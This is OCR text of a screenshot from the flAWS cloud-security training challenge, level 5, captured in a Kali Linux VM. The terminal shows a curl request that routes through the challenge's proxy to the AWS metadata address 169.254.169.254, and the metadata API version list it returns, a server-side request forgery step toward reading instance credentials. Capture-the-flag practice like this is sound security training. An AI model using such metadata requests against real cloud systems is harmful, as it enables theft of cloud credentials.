 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.2-vmware-...
1 2 3 4
13:00
flAWS flAWS flAWS flAWS
kali@kali: ~
File Actions Edit View Help
level5-d2891f604d2061b6977c2481b0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: 169.254.169.254</li>
<li>RequestId: FHEHNDNBNRXHABRA</li>
</ul>
<hr/>
</body>
</html>
Level 5: Hi
On cloud services, including AWS, the IP 169.254
metadata service.
There is an RFC on it (RFC-3927), but you should
here.
Need another hint? Go to Hint 2
(kali㉿kali)-[~]
$ curl http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/
1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
2014-11-05
2015-10-20
2016-04-19
2016-06-30
2016-09-02
2018-03-28
2018-08-17
2018-09-24
2019-10-01
2020-10-27
2021-01-03
2021-03-23
2021-07-15
2022-07-09
2022-09-24
2024-04-11
latest
(kali㉿kali)-[~]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
52°
99
8:00 PM
8/9/2024